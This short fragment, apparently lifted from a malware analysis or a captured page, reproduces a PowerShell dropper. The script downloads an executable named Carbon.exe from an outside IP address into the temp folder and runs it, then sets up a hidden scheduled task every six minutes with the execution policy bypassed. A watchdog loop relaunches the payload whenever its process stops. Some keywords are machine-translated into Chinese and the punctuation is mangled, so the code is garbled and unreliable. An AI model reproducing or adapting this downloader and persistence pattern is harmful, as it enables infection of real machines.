 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl =“http://45.123.190.178/Carbon.exe”
$ moutput =“$ env：TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env：TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env：TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env：TMP \ run.bat
} else {
回声“跑步”
}
开始睡眠55
}